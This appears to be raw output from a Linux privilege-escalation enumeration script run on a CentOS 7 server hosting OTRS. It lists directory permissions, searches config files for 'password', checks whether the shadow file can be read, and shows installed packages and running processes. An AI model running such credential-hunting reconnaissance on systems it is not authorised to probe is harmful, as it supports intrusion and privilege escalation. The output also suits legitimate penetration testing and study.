drwxrwsr-x. 3 otrs apache 37 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/nvd3-1.7.1

drwxrwsr-x. 2 otrs apache 63 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/nvd3- 1.7.1/models

drwxrws---. 2 apache apache 4096 Apr 9 19:52 /opt/otrs/var/httpd/htdocs/js/js-cache

drwxrwsr-x. 4 otrs apache 33 Feb 5 2016 /opt/otrs/var/httpd/htdocs/skins

drwxrwsr-x. 6 otrs apache 60 Feb 5 2016 /opt/otrs/var/httpd/htdocs/skins/Agent

drwxrwsr-x. 3 otrs apache 16 Feb 5 2016 /opt/otrs/var/httpd/htdocs/skins/Agent/slim

drwxrwsr-x. 2 otrs apache 49 Feb 5 2016 /opt/otrs/var/httpd/htdocs/skins/Agent/slim/css

drwxrwsr-x. 5 otrs apache 42 Feb 5 2016 /opt/otrs/var/httpd/htdocs/skins/Agent/default

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/skins/Agent/default/css

drwxrwsr-x. 7 otrs apache 100 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Agent/default/css/thirdparty drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Agent/default/css/thirdparty/fontawesome drwxrwsr-x. 2 otrs apache 33 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Agent/default/css/thirdparty/fullcalendar-2.4.0 drwxrwsr-x. 3 otrs apache 39 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Agent/default/css/thirdparty/ui-theme drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Agent/default/css/thirdparty/ui-theme/images drwxrwsr-x. 3 otrs apache 20 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Agent/default/css/thirdparty/jstree-theme drwxrwsr-x. 2 otrs apache 71 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Agent/default/css/thirdparty/jstree-theme/default drwxrwsr-x. 2 otrs apache 22 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Agent/default/css/thirdparty/nvd3-1.7.1

drwxrwsr-x. 4 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/skins/Agent/default/img

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Agent/default/img/icons drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Agent/default/img/source drwxrws---. 2 apache apache 4096 Apr 9 19:53

/opt/otrs/var/httpd/htdocs/skins/Agent/default/css-cache

drwxrwsr-x. 3 otrs apache 16 Feb 5 2016 /opt/otrs/var/httpd/htdocs/skins/Agent/ivory

drwxrwsr-x. 2 otrs apache 29 Feb 5 2016 /opt/otrs/var/httpd/htdocs/skins/Agent/ivory/css

drwxrwsr-x. 3 otrs apache 16 Feb 5 2016 /opt/otrs/var/httpd/htdocs/skins/Agent/ivory-slim

drwxrwsr-x. 2 otrs apache 29 Feb 5 2016 /opt/otrs/var/httpd/htdocs/skins/Agent/ivory-slim/css

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/var/httpd/htdocs/skins/Customer

drwxrwsr-x. 5 otrs apache 42 Apr 9 14:20 /opt/otrs/var/httpd/htdocs/skins/Customer/default

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Customer/default/css drwxrwsr-x. 5 otrs apache 58 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Customer/default/css/thirdparty drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Customer/default/css/thirdparty/fontawesome drwxrwsr-x. 3 otrs apache 39 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Customer/default/css/thirdparty/ui-theme drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Customer/default/css/thirdparty/ui-theme/images drwxrwsr-x. 3 otrs apache 20 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Customer/default/css/thirdparty/jstree-theme drwxrwsr-x. 2 otrs apache 65 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Customer/default/css/thirdparty/jstree-theme/default drwxrwsr-x. 2 otrs apache 87 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Customer/default/img drwxrws--- 2 apache apache 116 Apr 9 14:21

/opt/otrs/var/httpd/htdocs/skins/Customer/default/css-cache drwxrwsr-x. 2 otrs apache 6 Feb 5 2016 /opt/otrs/var/spool

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/stats

drwxrwsr-x. 3 otrs apache 21 Feb 5 2016 /opt/otrs/var/processes

drwxrwsr-x. 2 otrs apache 6 Feb 5 2016 /opt/otrs/var/processes/examples

drwxrwsr-x. 2 otrs apache 6 Feb 5 2016 /opt/otrs/var/sessions

drwxrwsr-x. 2 otrs apache 6 Feb 5 2016 /opt/otrs/var/article

drwxrws---. 3 otrs apache 45 Feb 5 2016 /opt/otrs/var/run

drwxrws---. 3 otrs apache 22 Feb 5 2016 /opt/otrs/var/run/Daemon

drwxrws---. 2 otrs apache 6 Apr 9 23:05 /opt/otrs/var/run/Daemon/Scheduler [+] Logs containing keyword 'password'

[+] Config files containing keyword 'password'

/etc/pki/tls/openssl.cnf:# input\_password = secret

/etc/pki/tls/openssl.cnf:# output\_password = secret

/etc/pki/tls/openssl.cnf:challengePassword = A challenge password

/etc/dnsmasq.conf:#dhcp-option=encap:175, 191, pass # iSCSI password

/etc/security/pwquality.conf:# Configuration for systemwide password quality limits

/etc/security/pwquality.conf:# Number of characters in the new password that must not be present in the

/etc/security/pwquality.conf:# old password.

/etc/security/pwquality.conf:# Minimum acceptable size for the new password (plus one if

/etc/security/pwquality.conf:# The maximum credit for having digits in the new password. If less than 0

/etc/security/pwquality.conf:# it is the minimum number of digits in the new password.

/etc/security/pwquality.conf:# The maximum credit for having uppercase characters in the new password.

/etc/security/pwquality.conf:# password.

/etc/security/pwquality.conf:# The maximum credit for having lowercase characters in the new password.

/etc/security/pwquality.conf:# password.

/etc/security/pwquality.conf:# The maximum credit for having other characters in the new password.

/etc/security/pwquality.conf:# password.

/etc/security/pwquality.conf:# password (digits, uppercase, lowercase, others).

/etc/security/pwquality.conf:# The maximum number of allowed consecutive same characters in the new password.

/etc/security/pwquality.conf:# new password.

/etc/postfix/main.cf:# NOTE: if you use this feature for accounts not in the UNIX password

/etc/postfix/main.cf:# NOTE: if you use this feature for accounts not in the UNIX password

/etc/postfix/main.cf:# NOTE: if you use this feature for accounts not in the UNIX password [+] Shadow File (Privileged)

[\*] ENUMERATING PROCESSES AND APPLICATIONS...

[+] Installed Packages GeoIP-1.5.0-9.el7.x86\_64

NetworkManager-1.0.6-27.el7.x86\_64 NetworkManager-libnm-1.0.6-27.el7.x86\_64 NetworkManager-tui-1.0.6-27.el7.x86\_64 acl-2.2.51-12.el7.x86\_64

aic94xx-firmware-30-6.el7.noarch alsa-firmware-1.0.28-2.el7.noarch alsa-lib-1.0.28-2.el7.x86\_64

alsa-tools-firmware-1.0.28-2.el7.x86\_64 apr-1.4.8-3.el7.x86\_64

apr-util-1.5.2-6.el7.x86\_64 audit-2.4.1-5.el7.x86\_64 audit-libs-2.4.1-5.el7.x86\_64

audit-libs-python-2.4.1-5.el7.x86\_64 authconfig-6.2.8-10.el7.x86\_64 avahi-autoipd-0.6.31-15.el7.x86\_64 avahi-libs-0.6.31-15.el7.x86\_64

basesystem-10.0-7.el7.centos.noarch bash-4.2.46-19.el7.x86\_64

bind-libs-lite-9.9.4-29.el7\_2.2.x86\_64 bind-license-9.9.4-29.el7\_2.2.noarch binutils-2.23.52.0.1-55.el7.x86\_64 biosdevname-0.6.2-1.el7.x86\_64 btrfs-progs-3.19.1-1.el7.x86\_64 bzip2-1.0.6-13.el7.x86\_64

bzip2-libs-1.0.6-13.el7.x86\_64

ca-certificates-2015.2.4-71.el7.noarch centos-logos-70.0.6-3.el7.centos.noarch

centos-release-7-2.1511.el7.centos.2.10.x86\_64 checkpolicy-2.1.12-6.el7.x86\_64

chkconfig-1.3.61-5.el7.x86\_64 coreutils-8.22-15.el7.x86\_64 cpio-2.11-24.el7.x86\_64 cracklib-2.9.0-11.el7.x86\_64

cracklib-dicts-2.9.0-11.el7.x86\_64 cronie-1.4.11-14.el7.x86\_64

cronie-anacron-1.4.11-14.el7.x86\_64 crontabs-1.11-6.20121102git.el7.noarch cryptsetup-libs-1.6.7-1.el7.x86\_64

curl-7.29.0-25.el7.centos.x86\_64 cyrus-sasl-lib-2.1.26-19.2.el7.x86\_64 dbus-1.6.12-13.el7.x86\_64

dbus-glib-0.100-7.el7.x86\_64 dbus-libs-1.6.12-13.el7.x86\_64 dbus-python-1.1.1-9.el7.x86\_64

device-mapper-1.02.107-5.el7.x86\_64 device-mapper-event-1.02.107-5.el7.x86\_64

device-mapper-event-libs-1.02.107-5.el7.x86\_64 device-mapper-libs-1.02.107-5.el7.x86\_64

device-mapper-persistent-data-0.5.5-1.el7.x86\_64 dhclient-4.2.5-42.el7.centos.x86\_64

dhcp-common-4.2.5-42.el7.centos.x86\_64 dhcp-libs-4.2.5-42.el7.centos.x86\_64 diffutils-3.3-4.el7.x86\_64

dmidecode-2.12-9.el7.x86\_64 dnsmasq-2.66-14.el7\_1.x86\_64 dracut-033-360.el7\_2.x86\_64

dracut-config-rescue-033-360.el7\_2.x86\_64 dracut-network-033-360.el7\_2.x86\_64 e2fsprogs-1.42.9-7.el7.x86\_64

e2fsprogs-libs-1.42.9-7.el7.x86\_64 ebtables-2.0.10-13.el7.x86\_64 elfutils-libelf-0.163-3.el7.x86\_64 elfutils-libs-0.163-3.el7.x86\_64 epel-release-7-5.noarch

ethtool-3.15-2.el7.x86\_64 expat-2.1.0-8.el7.x86\_64 file-5.11-31.el7.x86\_64

file-libs-5.11-31.el7.x86\_64 filesystem-3.2-20.el7.x86\_64 findutils-4.5.11-5.el7.x86\_64 fipscheck-1.4.1-5.el7.x86\_64 fipscheck-lib-1.4.1-5.el7.x86\_64 firewalld-0.3.9-14.el7.noarch fontconfig-2.10.95-7.el7.x86\_64

fontpackages-filesystem-1.44-8.el7.noarch freetype-2.4.11-11.el7.x86\_64

fxload-2002\_04\_11-16.el7.x86\_64 gawk-4.0.2-4.el7.x86\_64

gd-2.0.35-26.el7.x86\_64

gdbm-1.10-8.el7.x86\_64 gdbm-devel-1.10-8.el7.x86\_64 gettext-0.18.2.1-4.el7.x86\_64

gettext-libs-0.18.2.1-4.el7.x86\_64 glib-networking-2.42.0-1.el7.x86\_64

glib2-2.42.2-5.el7.x86\_64 glibc-2.17-106.el7\_2.1.x86\_64

glibc-common-2.17-106.el7\_2.1.x86\_64 glibc-devel-2.17-106.el7\_2.1.x86\_64 glibc-headers-2.17-106.el7\_2.1.x86\_64 gmp-6.0.0-12.el7\_1.x86\_64

gnupg2-2.0.22-3.el7.x86\_64 gnutls-3.3.8-14.el7\_2.x86\_64

gobject-introspection-1.42.0-1.el7.x86\_64 gperftools-libs-2.4-7.el7.x86\_64

gpg-pubkey-352c64e5-52ae6884 gpg-pubkey-f4a80eb5-53a7ff4b gpgme-1.3.2-5.el7.x86\_64

gpm-libs-1.20.7-5.el7.x86\_64 grep-2.20-2.el7.x86\_64

groff-base-1.22.2-8.el7.x86\_64 grub2-2.02-0.34.el7.centos.x86\_64

grub2-tools-2.02-0.34.el7.centos.x86\_64 grubby-8.28-17.el7.x86\_64

gsettings-desktop-schemas-3.14.2-1.el7.x86\_64 gzip-1.5-8.el7.x86\_64

hardlink-1.0-19.el7.x86\_64 hostname-3.13-3.el7.x86\_64 httpd-2.4.6-40.el7.centos.x86\_64

httpd-tools-2.4.6-40.el7.centos.x86\_64 hwdata-0.252-8.1.el7.x86\_64

info-5.1-4.el7.x86\_64 initscripts-9.49.30-1.el7.x86\_64 iproute-3.10.0-54.el7.x86\_64 iprutils-2.4.8-1.el7.x86\_64 iptables-1.4.21-16.el7.x86\_64 iputils-20121221-7.el7.x86\_64 irqbalance-1.0.7-5.el7.x86\_64

ivtv-firmware-20080701-26.el7.noarch iwl100-firmware-39.31.5.1-43.el7.noarch iwl1000-firmware-39.31.5.1-43.el7.noarch iwl105-firmware-18.168.6.1-43.el7.noarch iwl135-firmware-18.168.6.1-43.el7.noarch iwl2000-firmware-18.168.6.1-43.el7.noarch iwl2030-firmware-18.168.6.1-43.el7.noarch iwl3160-firmware-22.0.7.0-43.el7.noarch iwl3945-firmware-15.32.2.9-43.el7.noarch iwl4965-firmware-228.61.2.24-43.el7.noarch iwl5000-firmware-8.83.5.1\_1-43.el7.noarch iwl5150-firmware-8.24.2.2-43.el7.noarch iwl6000-firmware-9.221.4.1-43.el7.noarch

iwl6000g2a-firmware-17.168.5.3-43.el7.noarch iwl6000g2b-firmware-17.168.5.2-43.el7.noarch iwl6050-firmware-41.28.5.1-43.el7.noarch iwl7260-firmware-22.0.7.0-43.el7.noarch jansson-2.4-6.el7.x86\_64

json-c-0.11-4.el7\_0.x86\_64 kbd-1.15.5-11.el7.x86\_64

kbd-legacy-1.15.5-11.el7.noarch kbd-misc-1.15.5-11.el7.noarch kernel-3.10.0-229.el7.x86\_64 kernel-3.10.0-327.4.5.el7.x86\_64

kernel-headers-3.10.0-327.4.5.el7.x86\_64 kernel-tools-3.10.0-327.4.5.el7.x86\_64 kernel-tools-libs-3.10.0-327.4.5.el7.x86\_64 kexec-tools-2.0.7-38.el7.x86\_64

keyutils-libs-1.5.8-3.el7.x86\_64 kmod-20-5.el7.x86\_64

kmod-libs-20-5.el7.x86\_64 kpartx-0.4.9-85.el7.x86\_64 krb5-libs-1.13.2-10.el7.x86\_64 less-458-9.el7.x86\_64

libICE-1.0.9-2.el7.x86\_64 libSM-1.2.2-2.el7.x86\_64 libX11-1.6.3-2.el7.x86\_64

libX11-common-1.6.3-2.el7.noarch libXau-1.0.8-2.1.el7.x86\_64 libXcursor-1.1.14-2.1.el7.x86\_64 libXext-1.3.3-3.el7.x86\_64 libXfixes-5.0.1-2.1.el7.x86\_64

libXi-1.7.4-2.el7.x86\_64 libXinerama-1.1.3-2.1.el7.x86\_64 libXmu-1.1.2-2.el7.x86\_64 libXpm-3.5.11-3.el7.x86\_64 libXrandr-1.4.2-2.el7.x86\_64 libXrender-0.9.8-2.1.el7.x86\_64 libXt-1.1.4-6.1.el7.x86\_64 libXxf86misc-1.0.3-7.1.el7.x86\_64 libXxf86vm-1.1.3-2.1.el7.x86\_64 libacl-2.2.51-12.el7.x86\_64

libaio-0.3.109-13.el7.x86\_64 libassuan-2.1.0-3.el7.x86\_64 libattr-2.4.46-12.el7.x86\_64 libblkid-2.23.2-26.el7.x86\_64 libcap-2.22-8.el7.x86\_64 libcap-ng-0.7.5-4.el7.x86\_64 libcgroup-0.41-8.el7.x86\_64

libcom\_err-1.42.9-7.el7.x86\_64 libcroco-0.6.8-5.el7.x86\_64

libcurl-7.29.0-25.el7.centos.x86\_64 libdaemon-0.14-7.el7.x86\_64

libdb-5.3.21-19.el7.x86\_64

libdb-devel-5.3.21-19.el7.x86\_64 libdb-utils-5.3.21-19.el7.x86\_64 libdnet-1.12-13.1.el7.x86\_64 libdrm-2.4.60-3.el7.x86\_64

libedit-3.0-12.20121213cvs.el7.x86\_64

libestr-0.1.9-2.el7.x86\_64 libffi-3.0.13-16.el7.x86\_64 libgcc-4.8.5-4.el7.x86\_64

libgcrypt-1.5.3-12.el7\_1.1.x86\_64 libgomp-4.8.5-4.el7.x86\_64 libgpg-error-1.12-3.el7.x86\_64 libgudev1-219-19.el7.x86\_64 libicu-50.1.2-15.el7.x86\_64

libidn-1.28-4.el7.x86\_64

libjpeg-turbo-1.2.90-5.el7.x86\_64 libmnl-1.0.3-7.el7.x86\_64 libmodman-2.0.1-8.el7.x86\_64 libmount-2.23.2-26.el7.x86\_64 libmspack-0.5-0.4.alpha.el7.x86\_64 libndp-1.2-4.el7.x86\_64

libnetfilter\_conntrack-1.0.4-2.el7.x86\_64 libnfnetlink-1.0.1-4.el7.x86\_64

libnl3-3.2.21-10.el7.x86\_64 libnl3-cli-3.2.21-10.el7.x86\_64 libpcap-1.5.3-8.el7.x86\_64 libpciaccess-0.13.4-2.el7.x86\_64 libpipeline-1.2.3-3.el7.x86\_64 libpng-1.5.13-7.el7\_2.x86\_64 libproxy-0.4.11-8.el7.x86\_64 libpwquality-1.2.3-4.el7.x86\_64 libselinux-2.2.2-6.el7.x86\_64

libselinux-python-2.2.2-6.el7.x86\_64 libselinux-utils-2.2.2-6.el7.x86\_64 libsemanage-2.1.10-18.el7.x86\_64 libsemanage-python-2.1.10-18.el7.x86\_64 libsepol-2.1.9-3.el7.x86\_64

libsoup-2.48.1-3.el7.x86\_64 libss-1.42.9-7.el7.x86\_64 libssh2-1.4.3-10.el7.x86\_64 libstdc++-4.8.5-4.el7.x86\_64 libsysfs-2.1.0-16.el7.x86\_64 libtasn1-3.8-2.el7.x86\_64 libteam-1.17-5.el7.x86\_64 libunistring-0.9.3-9.el7.x86\_64 libunwind-1.1-5.el7.x86\_64 libuser-0.60-7.el7\_1.x86\_64 libutempter-1.1.6-4.el7.x86\_64 libuuid-2.23.2-26.el7.x86\_64 libverto-0.2.5-4.el7.x86\_64 libxcb-1.11-4.el7.x86\_64 libxml2-2.9.1-6.el7\_2.2.x86\_64 libxslt-1.1.28-5.el7.x86\_64

linux-firmware-20150904-43.git6ebf5d5.el7.noarch logrotate-3.8.6-7.el7\_2.x86\_64

lsscsi-0.27-3.el7.x86\_64 lua-5.1.4-14.el7.x86\_64

lvm2-2.02.130-5.el7.x86\_64

lvm2-libs-2.02.130-5.el7.x86\_64 lzo-2.06-8.el7.x86\_64

mailcap-2.1.41-2.el7.noarch make-3.82-21.el7.x86\_64 man-db-2.6.3-9.el7.x86\_64

mariadb-5.5.44-2.el7.centos.x86\_64 mariadb-libs-5.5.44-2.el7.centos.x86\_64 mariadb-server-5.5.44-2.el7.centos.x86\_64 microcode\_ctl-2.1-12.el7.x86\_64

mod\_perl-2.0.8-10.20140624svn1602105.el7.x86\_64 mozjs17-17.0.0-12.el7.x86\_64

ncurses-5.9-13.20130511.el7.x86\_64 ncurses-base-5.9-13.20130511.el7.noarch ncurses-libs-5.9-13.20130511.el7.x86\_64 net-tools-2.0-0.17.20131004git.el7.x86\_64 nettle-2.7.1-4.el7.x86\_64

newt-0.52.15-4.el7.x86\_64

newt-python-0.52.15-4.el7.x86\_64 nginx-1.6.3-8.el7.x86\_64

nginx-filesystem-1.6.3-8.el7.noarch nspr-4.10.8-2.el7\_1.x86\_64

nss-3.19.1-19.el7\_2.x86\_64

nss-softokn-3.16.2.3-13.el7\_1.x86\_64

nss-softokn-freebl-3.16.2.3-13.el7\_1.x86\_64 nss-sysinit-3.19.1-19.el7\_2.x86\_64

nss-tools-3.19.1-19.el7\_2.x86\_64 nss-util-3.19.1-4.el7\_1.x86\_64 numactl-libs-2.0.9-5.el7\_1.x86\_64 open-vm-tools-9.10.2-4.el7.x86\_64 openldap-2.4.40-8.el7.x86\_64 openssh-6.6.1p1-23.el7\_2.x86\_64

openssh-clients-6.6.1p1-23.el7\_2.x86\_64 openssh-server-6.6.1p1-23.el7\_2.x86\_64 openssl-1.0.1e-51.el7\_2.2.x86\_64 openssl-libs-1.0.1e-51.el7\_2.2.x86\_64

os-prober-1.58-5.el7.x86\_64 p11-kit-0.20.7-3.el7.x86\_64

p11-kit-trust-0.20.7-3.el7.x86\_64 pam-1.1.8-12.el7\_1.1.x86\_64

parted-3.1-23.el7.x86\_64 passwd-0.79-4.el7.x86\_64 pciutils-libs-3.2.1-4.el7.x86\_64 pcre-8.32-15.el7.x86\_64

perl-5.16.3-286.el7.x86\_64

perl-AppConfig-1.66-20.el7.noarch perl-Archive-Tar-1.92-2.el7.noarch perl-Archive-Zip-1.30-11.el7.noarch perl-Authen-SASL-2.15-10.el7.noarch

perl-BSD-Resource-1.29.07-1.el7.x86\_64 perl-Business-ISBN-2.06-2.el7.noarch

perl-Business-ISBN-Data-20120719.001-2.el7.noarch perl-CGI-3.63-4.el7.noarch

perl-Carp-1.26-244.el7.noarch

perl-Class-Mix-0.005-10.el7.noarch

perl-Compress-Raw-Bzip2-2.061-3.el7.x86\_64 perl-Compress-Raw-Zlib-2.061-4.el7.x86\_64 perl-Convert-ASN1-0.26-4.el7.noarch

perl-Crypt-Eksblowfish-0.009-11.el7.x86\_64 perl-Crypt-SSLeay-0.64-5.el7.x86\_64

perl-DBD-MySQL-4.023-5.el7.x86\_64 perl-DBD-Pg-2.19.3-4.el7.x86\_64 perl-DBI-1.627-4.el7.x86\_64

perl-Data-Dumper-2.145-3.el7.x86\_64 perl-Digest-1.17-245.el7.noarch

perl-Digest-HMAC-1.03-5.el7.noarch perl-Digest-MD5-2.52-3.el7.x86\_64 perl-Digest-SHA-5.85-3.el7.x86\_64 perl-Encode-2.51-7.el7.x86\_64

perl-Encode-HanExtra-0.23-10.el7.x86\_64 perl-Encode-Locale-1.03-5.el7.noarch perl-Exporter-5.68-3.el7.noarch

perl-ExtUtils-Install-1.58-286.el7.noarch perl-ExtUtils-MakeMaker-6.68-3.el7.noarch perl-ExtUtils-Manifest-1.61-244.el7.noarch perl-ExtUtils-ParseXS-3.18-2.el7.noarch perl-FCGI-0.74-8.el7.x86\_64

perl-File-Listing-6.04-7.el7.noarch perl-File-Path-2.09-2.el7.noarch perl-File-Temp-0.23.01-3.el7.noarch perl-Filter-1.49-3.el7.x86\_64

perl-GSSAPI-0.28-9.el7.x86\_64

perl-Getopt-Long-2.40-2.el7.noarch perl-HTML-Parser-3.71-4.el7.x86\_64 perl-HTML-Tagset-3.20-15.el7.noarch perl-HTTP-Cookies-6.01-5.el7.noarch perl-HTTP-Daemon-6.01-5.el7.noarch perl-HTTP-Date-6.02-8.el7.noarch perl-HTTP-Message-6.06-6.el7.noarch

perl-HTTP-Negotiate-6.01-5.el7.noarch perl-HTTP-Tiny-0.033-3.el7.noarch perl-IO-Compress-2.061-2.el7.noarch perl-IO-HTML-1.00-2.el7.noarch

perl-IO-Socket-IP-0.21-4.el7.noarch perl-IO-Socket-SSL-1.94-3.el7.noarch perl-IO-Zlib-1.10-286.el7.noarch

perl-Image-Base-1.07-23.el7.noarch perl-Image-Info-1.33-3.el7.noarch perl-Image-Xbm-1.08-21.el7.noarch perl-Image-Xpm-1.09-21.el7.noarch perl-JSON-2.59-2.el7.noarch

perl-JSON-XS-3.01-2.el7.x86\_64

perl-LDAP-0.56-3.el7.noarch

perl-LWP-MediaTypes-6.02-2.el7.noarch perl-Linux-Pid-0.04-18.el7.x86\_64

perl-Mail-IMAPClient-3.37-1.el7.noarch perl-Net-DNS-0.72-5.el7.x86\_64

perl-Net-Daemon-0.48-5.el7.noarch perl-Net-HTTP-6.06-2.el7.noarch perl-Net-LibIDN-0.12-15.el7.x86\_64 perl-Net-SSLeay-1.55-3.el7.x86\_64

perl-Package-Constants-0.02-286.el7.noarch perl-Params-Classify-0.013-7.el7.x86\_64

perl-Parse-RecDescent-1.967009-5.el7.noarch perl-PathTools-3.40-5.el7.x86\_64

perl-PlRPC-0.2020-14.el7.noarch

perl-Pod-Escapes-1.04-286.el7.noarch perl-Pod-POM-0.27-10.el7.noarch perl-Pod-Perldoc-3.20-4.el7.noarch perl-Pod-Simple-3.28-4.el7.noarch perl-Pod-Usage-1.63-3.el7.noarch

perl-Scalar-List-Utils-1.27-248.el7.x86\_64 perl-Socket-2.010-3.el7.x86\_64

perl-Storable-2.45-3.el7.x86\_64 perl-Sys-Syslog-0.33-3.el7.x86\_64

perl-Template-Toolkit-2.24-5.el7.x86\_64 perl-Test-Harness-3.28-3.el7.noarch perl-Text-CSV\_XS-1.00-3.el7.x86\_64

perl-Text-ParseWords-3.29-4.el7.noarch perl-Text-Soundex-3.04-4.el7.x86\_64 perl-Text-Unidecode-0.04-20.el7.noarch perl-Time-HiRes-1.9725-3.el7.x86\_64 perl-Time-Local-1.2300-2.el7.noarch perl-Time-Piece-1.20.1-286.el7.x86\_64 perl-TimeDate-2.30-2.el7.noarch

perl-Types-Serialiser-1.0-1.el7.noarch perl-URI-1.60-9.el7.noarch

perl-WWW-RobotRules-6.02-5.el7.noarch perl-XML-Filter-BufferText-1.01-17.el7.noarch perl-XML-LibXML-2.0018-5.el7.x86\_64

perl-XML-LibXSLT-1.80-4.el7.x86\_64

perl-XML-NamespaceSupport-1.11-10.el7.noarch perl-XML-Parser-2.41-10.el7.x86\_64

perl-XML-SAX-0.99-9.el7.noarch

perl-XML-SAX-Base-1.08-7.el7.noarch perl-XML-SAX-Writer-0.53-4.el7.noarch perl-XML-Simple-2.20-5.el7.noarch perl-YAML-LibYAML-0.54-1.el7.x86\_64

perl-common-sense-3.6-4.el7.noarch perl-constant-1.27-2.el7.noarch

perl-devel-5.16.3-286.el7.x86\_64 perl-libs-5.16.3-286.el7.x86\_64 perl-libwww-perl-6.05-2.el7.noarch

perl-macros-5.16.3-286.el7.x86\_64 perl-parent-0.225-244.el7.noarch perl-podlators-2.5.1-3.el7.noarch perl-threads-1.87-4.el7.x86\_64

perl-threads-shared-1.43-6.el7.x86\_64 perl-version-0.99.07-2.el7.x86\_64 pinentry-0.8.1-14.el7.x86\_64 pkgconfig-0.27.1-4.el7.x86\_64

plymouth-0.8.9-0.24.20140113.el7.centos.x86\_64 plymouth-core-libs-0.8.9-0.24.20140113.el7.centos.x86\_64 plymouth-scripts-0.8.9-0.24.20140113.el7.centos.x86\_64 policycoreutils-2.2.5-20.el7.x86\_64

policycoreutils-python-2.2.5-20.el7.x86\_64 polkit-0.112-5.el7.x86\_64

polkit-pkla-compat-0.1-4.el7.x86\_64 popt-1.13-16.el7.x86\_64

postfix-2.10.1-6.el7.x86\_64 postgresql-libs-9.2.14-1.el7\_1.x86\_64 ppp-2.4.5-33.el7.x86\_64

procps-ng-3.3.10-3.el7.x86\_64 pth-2.0.7-23.el7.x86\_64

pygobject3-base-3.14.0-3.el7.x86\_64 pygpgme-0.3-9.el7.x86\_64

pyliblzma-0.5.3-11.el7.x86\_64 pyparsing-1.5.6-9.el7.noarch python-2.7.5-34.el7.x86\_64 python-IPy-0.75-6.el7.noarch python-backports-1.0-8.el7.x86\_64

python-backports-ssl\_match\_hostname-3.4.0.2-4.el7.noarch python-configobj-4.7.2-7.el7.noarch

python-decorator-3.4.0-3.el7.noarch python-iniparse-0.4-9.el7.noarch python-libs-2.7.5-34.el7.x86\_64 python-perf-3.10.0-327.4.5.el7.x86\_64 python-pycurl-7.19.0-17.el7.x86\_64 python-pyudev-0.15-7.el7.noarch python-setuptools-0.9.8-4.el7.noarch python-slip-0.4.0-2.el7.noarch

python-slip-dbus-0.4.0-2.el7.noarch python-urlgrabber-3.10-7.el7.noarch pyxattr-0.5.1-5.el7.x86\_64

qrencode-libs-3.4.1-3.el7.x86\_64 rdma-7.2\_4.1\_rc6-2.el7.noarch readline-6.2-9.el7.x86\_64 rootfiles-8.1-11.el7.noarch

rpm-4.11.3-17.el7.x86\_64

rpm-build-libs-4.11.3-17.el7.x86\_64 rpm-libs-4.11.3-17.el7.x86\_64

rpm-python-4.11.3-17.el7.x86\_64 rsyslog-7.4.7-12.el7.x86\_64

sed-4.2.2-5.el7.x86\_64

selinux-policy-3.13.1-60.el7.noarch

selinux-policy-targeted-3.13.1-60.el7.noarch setools-libs-3.3.7-46.el7.x86\_64

setup-2.8.71-6.el7.noarch

shadow-utils-4.1.5.1-18.el7.x86\_64 shared-mime-info-1.1-9.el7.x86\_64 slang-2.2.4-11.el7.x86\_64

snappy-1.1.0-3.el7.x86\_64 sqlite-3.7.17-8.el7.x86\_64 sudo-1.8.6p7-16.el7.x86\_64 systemd-219-19.el7.x86\_64

systemd-libs-219-19.el7.x86\_64 systemd-sysv-219-19.el7.x86\_64 systemtap-sdt-devel-2.8-10.el7.x86\_64 sysvinit-tools-2.88-14.dsf.el7.x86\_64 tar-1.26-29.el7.x86\_64

tcp\_wrappers-libs-7.6-77.el7.x86\_64 teamd-1.17-5.el7.x86\_64

trousers-0.3.13-1.el7.x86\_64 tuned-2.5.1-4.el7\_2.1.noarch tzdata-2015g-1.el7.noarch ustr-1.0.4-16.el7.x86\_64

util-linux-2.23.2-26.el7.x86\_64

vim-common-7.4.160-1.el7.x86\_64 vim-enhanced-7.4.160-1.el7.x86\_64 vim-filesystem-7.4.160-1.el7.x86\_64 vim-minimal-7.4.160-1.el7.x86\_64 virt-what-1.13-6.el7.x86\_64

wget-1.14-10.el7\_0.1.x86\_64 which-2.20-7.el7.x86\_64

wpa\_supplicant-2.0-17.el7\_1.x86\_64 xfsprogs-3.2.2-2.el7.x86\_64

xorg-x11-server-utils-7.7-14.el7.x86\_64 xz-5.1.2-12alpha.el7.x86\_64

xz-libs-5.1.2-12alpha.el7.x86\_64 yum-3.4.3-132.el7.centos.0.1.noarch

yum-metadata-parser-1.1.4-10.el7.x86\_64 yum-plugin-fastestmirror-1.1.31-34.el7.noarch zlib-1.2.7-15.el7.x86\_64

[+] Current processes

USER PID START TIME COMMAND

root 1 13:34 0:03 /usr/lib/systemd/systemd

root 2 13:34 0:00 [kthreadd]

root 3 13:34 0:00 [ksoftirqd/0]

root 7 13:34 0:00 [migration/0]

root 8 13:34 0:00 [rcu\_bh]

root 9 13:34 0:00 [rcuob/0]

root 10 13:34 0:09 [rcu\_sched]

root 11 13:34 0:06 [rcuos/0]

root 12 13:34 0:02 [watchdog/0]

